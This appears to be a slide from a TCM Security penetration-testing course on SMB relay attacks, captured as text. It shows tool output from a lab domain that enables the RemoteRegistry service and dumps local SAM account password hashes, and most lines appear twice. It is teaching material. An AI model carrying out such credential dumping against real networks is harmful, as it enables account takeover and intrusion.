 TCM
SECURITY
[*] Authenticating against smb://10.0.0.35 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×60a74a27f6fe13fde77ab1994e3a9424
[*] Target system bootKey: 0×60a74a27f6fe13fde77ab1994e3a9424
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:db310d981df37b942c5d3c19e43849c4:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:db310d981df37b942c5d3c19e43849c4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
SMB Relay
Step 5: Win
TCM Security